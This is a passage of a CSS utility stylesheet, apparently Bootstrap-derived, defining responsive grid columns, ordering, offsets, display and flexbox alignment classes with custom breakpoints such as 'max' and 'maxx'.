    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .row-cols-max-3 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .row-cols-max-4 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .row-cols-max-5 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 20%;
        -ms-flex: 0 0 20%;
            flex: 0 0 20%;
    max-width: 20%;
  }
  .row-cols-max-6 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-max-auto {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-max-1 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 8.33333%;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-max-2 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-max-3 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-max-4 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-max-5 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 41.66667%;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-max-6 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-max-7 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 58.33333%;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-max-8 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 66.66667%;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-max-9 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-max-10 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 83.33333%;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-max-11 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 91.66667%;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-max-12 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .order-max-first {
    -webkit-box-ordinal-group: 0;
    -webkit-order: -1;
        -ms-flex-order: -1;
            order: -1;
  }
  .order-max-last {
    -webkit-box-ordinal-group: 14;
    -webkit-order: 13;
        -ms-flex-order: 13;
            order: 13;
  }
  .order-max-0 {
    -webkit-box-ordinal-group: 1;
    -webkit-order: 0;
        -ms-flex-order: 0;
            order: 0;
  }
  .order-max-1 {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1;
  }
  .order-max-2 {
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
        -ms-flex-order: 2;
            order: 2;
  }
  .order-max-3 {
    -webkit-box-ordinal-group: 4;
    -webkit-order: 3;
        -ms-flex-order: 3;
            order: 3;
  }
  .order-max-4 {
    -webkit-box-ordinal-group: 5;
    -webkit-order: 4;
        -ms-flex-order: 4;
            order: 4;
  }
  .order-max-5 {
    -webkit-box-ordinal-group: 6;
    -webkit-order: 5;
        -ms-flex-order: 5;
            order: 5;
  }
  .order-max-6 {
    -webkit-box-ordinal-group: 7;
    -webkit-order: 6;
        -ms-flex-order: 6;
            order: 6;
  }
  .order-max-7 {
    -webkit-box-ordinal-group: 8;
    -webkit-order: 7;
        -ms-flex-order: 7;
            order: 7;
  }
  .order-max-8 {
    -webkit-box-ordinal-group: 9;
    -webkit-order: 8;
        -ms-flex-order: 8;
            order: 8;
  }
  .order-max-9 {
    -webkit-box-ordinal-group: 10;
    -webkit-order: 9;
        -ms-flex-order: 9;
            order: 9;
  }
  .order-max-10 {
    -webkit-box-ordinal-group: 11;
    -webkit-order: 10;
        -ms-flex-order: 10;
            order: 10;
  }
  .order-max-11 {
    -webkit-box-ordinal-group: 12;
    -webkit-order: 11;
        -ms-flex-order: 11;
            order: 11;
  }
  .order-max-12 {
    -webkit-box-ordinal-group: 13;
    -webkit-order: 12;
        -ms-flex-order: 12;
            order: 12;
  }
  .offset-max-0 {
    margin-left: 0;
  }
  .offset-max-1 {
    margin-left: 8.33333%;
  }
  .offset-max-2 {
    margin-left: 16.66667%;
  }
  .offset-max-3 {
    margin-left: 25%;
  }
  .offset-max-4 {
    margin-left: 33.33333%;
  }
  .offset-max-5 {
    margin-left: 41.66667%;
  }
  .offset-max-6 {
    margin-left: 50%;
  }
  .offset-max-7 {
    margin-left: 58.33333%;
  }
  .offset-max-8 {
    margin-left: 66.66667%;
  }
  .offset-max-9 {
    margin-left: 75%;
  }
  .offset-max-10 {
    margin-left: 83.33333%;
  }
  .offset-max-11 {
    margin-left: 91.66667%;
  }
}

@media (min-width: 1922px) {
  .col-maxx {
    -webkit-flex-basis: 0;
        -ms-flex-preferred-size: 0;
            flex-basis: 0;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }
  .row-cols-maxx-1 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .row-cols-maxx-2 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .row-cols-maxx-3 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .row-cols-maxx-4 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .row-cols-maxx-5 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 20%;
        -ms-flex: 0 0 20%;
            flex: 0 0 20%;
    max-width: 20%;
  }
  .row-cols-maxx-6 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-maxx-auto {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-maxx-1 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 8.33333%;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-maxx-2 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-maxx-3 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-maxx-4 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-maxx-5 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 41.66667%;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-maxx-6 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-maxx-7 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 58.33333%;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-maxx-8 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 66.66667%;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-maxx-9 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-maxx-10 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 83.33333%;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-maxx-11 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 91.66667%;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-maxx-12 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .order-maxx-first {
    -webkit-box-ordinal-group: 0;
    -webkit-order: -1;
        -ms-flex-order: -1;
            order: -1;
  }
  .order-maxx-last {
    -webkit-box-ordinal-group: 14;
    -webkit-order: 13;
        -ms-flex-order: 13;
            order: 13;
  }
  .order-maxx-0 {
    -webkit-box-ordinal-group: 1;
    -webkit-order: 0;
        -ms-flex-order: 0;
            order: 0;
  }
  .order-maxx-1 {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1;
  }
  .order-maxx-2 {
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
        -ms-flex-order: 2;
            order: 2;
  }
  .order-maxx-3 {
    -webkit-box-ordinal-group: 4;
    -webkit-order: 3;
        -ms-flex-order: 3;
            order: 3;
  }
  .order-maxx-4 {
    -webkit-box-ordinal-group: 5;
    -webkit-order: 4;
        -ms-flex-order: 4;
            order: 4;
  }
  .order-maxx-5 {
    -webkit-box-ordinal-group: 6;
    -webkit-order: 5;
        -ms-flex-order: 5;
            order: 5;
  }
  .order-maxx-6 {
    -webkit-box-ordinal-group: 7;
    -webkit-order: 6;
        -ms-flex-order: 6;
            order: 6;
  }
  .order-maxx-7 {
    -webkit-box-ordinal-group: 8;
    -webkit-order: 7;
        -ms-flex-order: 7;
            order: 7;
  }
  .order-maxx-8 {
    -webkit-box-ordinal-group: 9;
    -webkit-order: 8;
        -ms-flex-order: 8;
            order: 8;
  }
  .order-maxx-9 {
    -webkit-box-ordinal-group: 10;
    -webkit-order: 9;
        -ms-flex-order: 9;
            order: 9;
  }
  .order-maxx-10 {
    -webkit-box-ordinal-group: 11;
    -webkit-order: 10;
        -ms-flex-order: 10;
            order: 10;
  }
  .order-maxx-11 {
    -webkit-box-ordinal-group: 12;
    -webkit-order: 11;
        -ms-flex-order: 11;
            order: 11;
  }
  .order-maxx-12 {
    -webkit-box-ordinal-group: 13;
    -webkit-order: 12;
        -ms-flex-order: 12;
            order: 12;
  }
  .offset-maxx-0 {
    margin-left: 0;
  }
  .offset-maxx-1 {
    margin-left: 8.33333%;
  }
  .offset-maxx-2 {
    margin-left: 16.66667%;
  }
  .offset-maxx-3 {
    margin-left: 25%;
  }
  .offset-maxx-4 {
    margin-left: 33.33333%;
  }
  .offset-maxx-5 {
    margin-left: 41.66667%;
  }
  .offset-maxx-6 {
    margin-left: 50%;
  }
  .offset-maxx-7 {
    margin-left: 58.33333%;
  }
  .offset-maxx-8 {
    margin-left: 66.66667%;
  }
  .offset-maxx-9 {
    margin-left: 75%;
  }
  .offset-maxx-10 {
    margin-left: 83.33333%;
  }
  .offset-maxx-11 {
    margin-left: 91.66667%;
  }
}

.d-none {
  display: none !important;
}

.d-inline {
  display: inline !important;
}

.d-inline-block {
  display: inline-block !important;
}

.d-block {
  display: block !important;
}

.d-table {
  display: table !important;
}

.d-table-row {
  display: table-row !important;
}

.d-table-cell {
  display: table-cell !important;
}

.d-flex {
  display: -webkit-box !important;
  display: -webkit-flex !important;
  display: -ms-flexbox !important;
  display: flex !important;
}

.d-inline-flex {
  display: -webkit-inline-box !important;
  display: -webkit-inline-flex !important;
  display: -ms-inline-flexbox !important;
  display: inline-flex !important;
}

@media (min-width: 415px) {
  .d-smm-none {
    display: none !important;
  }
  .d-smm-inline {
    display: inline !important;
  }
  .d-smm-inline-block {
    display: inline-block !important;
  }
  .d-smm-block {
    display: block !important;
  }
  .d-smm-table {
    display: table !important;
  }
  .d-smm-table-row {
    display: table-row !important;
  }
  .d-smm-table-cell {
    display: table-cell !important;
  }
  .d-smm-flex {
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-smm-inline-flex {
    display: -webkit-inline-box !important;
    display: -webkit-inline-flex !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media (min-width: 576px) {
  .d-sm-none {
    display: none !important;
  }
  .d-sm-inline {
    display: inline !important;
  }
  .d-sm-inline-block {
    display: inline-block !important;
  }
  .d-sm-block {
    display: block !important;
  }
  .d-sm-table {
    display: table !important;
  }
  .d-sm-table-row {
    display: table-row !important;
  }
  .d-sm-table-cell {
    display: table-cell !important;
  }
  .d-sm-flex {
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-sm-inline-flex {
    display: -webkit-inline-box !important;
    display: -webkit-inline-flex !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media (min-width: 768px) {
  .d-md-none {
    display: none !important;
  }
  .d-md-inline {
    display: inline !important;
  }
  .d-md-inline-block {
    display: inline-block !important;
  }
  .d-md-block {
    display: block !important;
  }
  .d-md-table {
    display: table !important;
  }
  .d-md-table-row {
    display: table-row !important;
  }
  .d-md-table-cell {
    display: table-cell !important;
  }
  .d-md-flex {
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-md-inline-flex {
    display: -webkit-inline-box !important;
    display: -webkit-inline-flex !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media (min-width: 992px) {
  .d-lg-none {
    display: none !important;
  }
  .d-lg-inline {
    display: inline !important;
  }
  .d-lg-inline-block {
    display: inline-block !important;
  }
  .d-lg-block {
    display: block !important;
  }
  .d-lg-table {
    display: table !important;
  }
  .d-lg-table-row {
    display: table-row !important;
  }
  .d-lg-table-cell {
    display: table-cell !important;
  }
  .d-lg-flex {
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-lg-inline-flex {
    display: -webkit-inline-box !important;
    display: -webkit-inline-flex !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media (min-width: 1200px) {
  .d-xl-none {
    display: none !important;
  }
  .d-xl-inline {
    display: inline !important;
  }
  .d-xl-inline-block {
    display: inline-block !important;
  }
  .d-xl-block {
    display: block !important;
  }
  .d-xl-table {
    display: table !important;
  }
  .d-xl-table-row {
    display: table-row !important;
  }
  .d-xl-table-cell {
    display: table-cell !important;
  }
  .d-xl-flex {
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-xl-inline-flex {
    display: -webkit-inline-box !important;
    display: -webkit-inline-flex !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media (min-width: 1380px) {
  .d-xll-none {
    display: none !important;
  }
  .d-xll-inline {
    display: inline !important;
  }
  .d-xll-inline-block {
    display: inline-block !important;
  }
  .d-xll-block {
    display: block !important;
  }
  .d-xll-table {
    display: table !important;
  }
  .d-xll-table-row {
    display: table-row !important;
  }
  .d-xll-table-cell {
    display: table-cell !important;
  }
  .d-xll-flex {
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-xll-inline-flex {
    display: -webkit-inline-box !important;
    display: -webkit-inline-flex !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media (min-width: 1420px) {
  .d-xlll-none {
    display: none !important;
  }
  .d-xlll-inline {
    display: inline !important;
  }
  .d-xlll-inline-block {
    display: inline-block !important;
  }
  .d-xlll-block {
    display: block !important;
  }
  .d-xlll-table {
    display: table !important;
  }
  .d-xlll-table-row {
    display: table-row !important;
  }
  .d-xlll-table-cell {
    display: table-cell !important;
  }
  .d-xlll-flex {
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-xlll-inline-flex {
    display: -webkit-inline-box !important;
    display: -webkit-inline-flex !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media (min-width: 1680px) {
  .d-max-none {
    display: none !important;
  }
  .d-max-inline {
    display: inline !important;
  }
  .d-max-inline-block {
    display: inline-block !important;
  }
  .d-max-block {
    display: block !important;
  }
  .d-max-table {
    display: table !important;
  }
  .d-max-table-row {
    display: table-row !important;
  }
  .d-max-table-cell {
    display: table-cell !important;
  }
  .d-max-flex {
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-max-inline-flex {
    display: -webkit-inline-box !important;
    display: -webkit-inline-flex !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media (min-width: 1922px) {
  .d-maxx-none {
    display: none !important;
  }
  .d-maxx-inline {
    display: inline !important;
  }
  .d-maxx-inline-block {
    display: inline-block !important;
  }
  .d-maxx-block {
    display: block !important;
  }
  .d-maxx-table {
    display: table !important;
  }
  .d-maxx-table-row {
    display: table-row !important;
  }
  .d-maxx-table-cell {
    display: table-cell !important;
  }
  .d-maxx-flex {
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-maxx-inline-flex {
    display: -webkit-inline-box !important;
    display: -webkit-inline-flex !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media print {
  .d-print-none {
    display: none !important;
  }
  .d-print-inline {
    display: inline !important;
  }
  .d-print-inline-block {
    display: inline-block !important;
  }
  .d-print-block {
    display: block !important;
  }
  .d-print-table {
    display: table !important;
  }
  .d-print-table-row {
    display: table-row !important;
  }
  .d-print-table-cell {
    display: table-cell !important;
  }
  .d-print-flex {
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-print-inline-flex {
    display: -webkit-inline-box !important;
    display: -webkit-inline-flex !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

.flex-row {
  -webkit-box-orient: horizontal !important;
  -webkit-box-direction: normal !important;
  -webkit-flex-direction: row !important;
      -ms-flex-direction: row !important;
          flex-direction: row !important;
}

.flex-column {
  -webkit-box-orient: vertical !important;
  -webkit-box-direction: normal !important;
  -webkit-flex-direction: column !important;
      -ms-flex-direction: column !important;
          flex-direction: column !important;
}

.flex-row-reverse {
  -webkit-box-orient: horizontal !important;
  -webkit-box-direction: reverse !important;
  -webkit-flex-direction: row-reverse !important;
      -ms-flex-direction: row-reverse !important;
          flex-direction: row-reverse !important;
}

.flex-column-reverse {
  -webkit-box-orient: vertical !important;
  -webkit-box-direction: reverse !important;
  -webkit-flex-direction: column-reverse !important;
      -ms-flex-direction: column-reverse !important;
          flex-direction: column-reverse !important;
}

.flex-wrap {
  -webkit-flex-wrap: wrap !important;
      -ms-flex-wrap: wrap !important;
          flex-wrap: wrap !important;
}

.flex-nowrap {
  -webkit-flex-wrap: nowrap !important;
      -ms-flex-wrap: nowrap !important;
          flex-wrap: nowrap !important;
}

.flex-wrap-reverse {
  -webkit-flex-wrap: wrap-reverse !important;
      -ms-flex-wrap: wrap-reverse !important;
          flex-wrap: wrap-reverse !important;
}

.flex-fill {
  -webkit-box-flex: 1 !important;
  -webkit-flex: 1 1 auto !important;
      -ms-flex: 1 1 auto !important;
          flex: 1 1 auto !important;
}

.flex-grow-0 {
  -webkit-box-flex: 0 !important;
  -webkit-flex-grow: 0 !important;
      -ms-flex-positive: 0 !important;
          flex-grow: 0 !important;
}

.flex-grow-1 {
  -webkit-box-flex: 1 !important;
  -webkit-flex-grow: 1 !important;
      -ms-flex-positive: 1 !important;
          flex-grow: 1 !important;
}

.flex-shrink-0 {
  -webkit-flex-shrink: 0 !important;
      -ms-flex-negative: 0 !important;
          flex-shrink: 0 !important;
}

.flex-shrink-1 {
  -webkit-flex-shrink: 1 !important;
      -ms-flex-negative: 1 !important;
          flex-shrink: 1 !important;
}

.justify-content-start {
  -webkit-box-pack: start !important;
  -webkit-justify-content: flex-start !important;
      -ms-flex-pack: start !important;
          justify-content: flex-start !important;
}

.justify-content-end {
  -webkit-box-pack: end !important;
  -webkit-justify-content: flex-end !important;
      -ms-flex-pack: end !important;
          justify-content: flex-end !important;
}

.justify-content-center {
  -webkit-box-pack: center !important;
  -webkit-justify-content: center !important;
      -ms-flex-pack: center !important;
          justify-content: center !important;
}

.justify-content-between {
  -webkit-box-pack: justify !important;
  -webkit-justify-content: space-between !important;
      -ms-flex-pack: justify !important;
          justify-content: space-between !important;
}

.justify-content-around {
  -webkit-justify-content: space-around !important;
      -ms-flex-pack: distribute !important;
          justify-content: space-around !important;
}

.align-items-start {
  -webkit-box-align: start !important;
  -webkit-align-items: flex-start !important;
      -ms-flex-align: start !important;
          align-items: flex-start !important;
}

.align-items-end {
  -webkit-box-align: end !important;
  -webkit-align-items: flex-end !important;
      -ms-flex-align: end !important;
          align-items: flex-end !important;
}

.align-items-center {
  -webkit-box-align: center !important;
  -webkit-align-items: center !important;
      -ms-flex-align: center !important;
          align-items: center !important;
}

.align-items-baseline {
  -webkit-box-align: baseline !important;
  -webkit-align-items: baseline !important;
      -ms-flex-align: baseline !important;
          align-items: baseline !important;
}

.align-items-stretch {
  -webkit-box-align: stretch !important;
  -webkit-align-items: stretch !important;
      -ms-flex-align: stretch !important;
          align-items: stretch !important;
}

.align-content-start {
  -webkit-align-content: flex-start !important;
      -ms-flex-line-pack: start !important;
          align-content: flex-start !important;
}

.align-content-end {
  -webkit-align-content: flex-end !important;
      -ms-flex-line-pack: end !important;
          align-content: flex-end !important;
}

.align-content-center {
  -webkit-align-content: center !important;
      -ms-flex-line-pack: center !important;
          align-content: center !important;
}

.align-content-between {
  -webkit-align-content: space-between !important;
      -ms-flex-line-pack: justify !important;
          align-content: space-between !important;
}

.align-content-around {
  -webkit-align-content: space-around !important;
      -ms-flex-line-pack: distribute !important;
          align-content: space-around !important;
}

.align-content-stretch {
  -webkit-align-content: stretch !important;
      -ms-flex-line-pack: stretch !important;
          align-content: stretch !important;
}

.align-self-auto {
  -webkit-align-self: auto !important;
      -ms-flex-item-align: auto !important;
          align-self: auto !important;
}

.align-self-start {
  -webkit-align-self: flex-start !important;
      -ms-flex-item-align: start !important;
          align-self: flex-start !important;
}

.align-self-end {
  -webkit-align-self: flex-end !important;
      -ms-flex-item-align: end !important;
          align-self: flex-end !important;
}

.align-self-center {
  -webkit-align-self: center !important;
      -ms-flex-item-align: center !important;
          align-self: center !important;
}

.align-self-baseline {
  -webkit-align-self: baseline !important;
      -ms-flex-item-align: baseline !important;
          align-self: baseline !important;
}

.align-self-stretch {
  -webkit-align-self: stretch !important;
      -ms-flex-item-align: stretch !important;
          align-self: stretch !important;
}

@media (min-width: 415px) {
  .flex-smm-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
    -webkit-flex-direction: row !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }
  .flex-smm-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
    -webkit-flex-direction: column !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }
  .flex-smm-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
    -webkit-flex-direction: row-reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }
  .flex-smm-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
    -webkit-flex-direction: column-reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }
  .flex-smm-wrap {
    -webkit-flex-wrap: wrap !important;
        -ms-flex-wrap: wrap !important;
            flex-wrap: wrap !important;
  }
  .flex-smm-nowrap {
    -webkit-flex-wrap: nowrap !important;
        -ms-flex-wrap: nowrap !important;
            flex-wrap: nowrap !important;
  }
  .flex-smm-wrap-reverse {
    -webkit-flex-wrap: wrap-reverse !important;
        -ms-flex-wrap: wrap-reverse !important;
            flex-wrap: wrap-reverse !important;
  }
  .flex-smm-fill {
    -webkit-box-flex: 1 !important;
    -webkit-flex: 1 1 auto !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important;
  }
  .flex-smm-grow-0 {
    -webkit-box-flex: 0 !important;
    -webkit-flex-grow: 0 !important;
        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important;
  }
  .flex-smm-grow-1 {
    -webkit-box-flex: 1 !important;
    -webkit-flex-grow: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important;
  }
  .flex-smm-shrink-0 {
    -webkit-flex-shrink: 0 !important;
        -ms-flex-negative: 0 !important;
            flex-shrink: 0 !important;
  }
  .flex-smm-shrink-1 {
    -webkit-flex-shrink: 1 !important;
        -ms-flex-negative: 1 !important;
            flex-shrink: 1 !important;
  }
  .justify-content-smm-start {
    -webkit-box-pack: start !important;
    -webkit-justify-content: flex-start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }
  .justify-content-smm-end {
    -webkit-box-pack: end !important;
    -webkit-justify-content: flex-end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }
  .justify-content-smm-center {
    -webkit-box-pack: center !important;
    -webkit-justify-content: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }
  .justify-content-smm-between {
    -webkit-box-pack: justify !important;
    -webkit-justify-content: space-between !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }
  .justify-content-smm-around {
    -webkit-justify-content: space-around !important;
        -ms-flex-pack: distribute !important;
            justify-content: space-around !important;
  }
  .align-items-smm-start {
    -webkit-box-align: start !important;
    -webkit-align-items: flex-start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }
  .align-items-smm-end {
    -webkit-box-align: end !important;
    -webkit-align-items: flex-end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }
  .align-items-smm-center {
    -webkit-box-align: center !important;
    -webkit-align-items: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }
  .align-items-smm-baseline {
    -webkit-box-align: baseline !important;
    -webkit-align-items: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }
  .align-items-smm-stretch {
    -webkit-box-align: stretch !important;
    -webkit-align-items: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }
  .align-content-smm-start {
    -webkit-align-content: flex-start !important;
        -ms-flex-line-pack: start !important;
            align-content: flex-start !important;
  }
  .align-content-smm-end {
    -webkit-align-content: flex-end !important;
        -ms-flex-line-pack: end !important;
            align-content: flex-end !important;
  }
  .align-content-smm-center {
    -webkit-align-content: center !important;
        -ms-flex-line-pack: center !important;
            align-content: center !important;
  }
  .align-content-smm-between {
    -webkit-align-content: space-between !important;
        -ms-flex-line-pack: justify !important;
            align-content: space-between !important;
  }
  .align-content-smm-around {
    -webkit-align-content: space-around !important;
        -ms-flex-line-pack: distribute !important;
            align-content: space-around !important;
  }
  .align-content-smm-stretch {
    -webkit-align-content: stretch !important;
        -ms-flex-line-pack: stretch !important;
            align-content: stretch !important;
  }
  .align-self-smm-auto {
    -webkit-align-self: auto !important;
        -ms-flex-item-align: auto !important;
            align-self: auto !important;
  }
  .align-self-smm-start {
    -webkit-align-self: flex-start !important;
        -ms-flex-item-align: start !important;
            align-self: flex-start !important;
  }
  .align-self-smm-end {
    -webkit-align-self: flex-end !important;
        -ms-flex-item-align: end !important;
            align-self: flex-end !important;
  }
  .align-self-smm-center {
    -webkit-align-self: center !important;
        -ms-flex-item-align: center !important;
            align-self: center !important;
  }
  .align-self-smm-baseline {
    -webkit-align-self: baseline !important;
        -ms-flex-item-align: baseline !important;
            align-self: baseline !important;
  }
  .align-self-smm-stretch {
    -webkit-align-self: stretch !important;
        -ms-flex-item-align: stretch !important;
            align-self: stretch !important;
  }
}

@media (min-width: 576px) {
  .flex-sm-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
    -webkit-flex-direction: row !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }
  .flex-sm-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
    -webkit-flex-direction: column !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }
  .flex-sm-row-reverse {
